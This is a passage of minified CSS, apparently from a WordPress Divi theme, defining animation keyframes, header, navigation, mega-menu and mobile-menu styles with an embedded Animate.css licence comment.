et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon 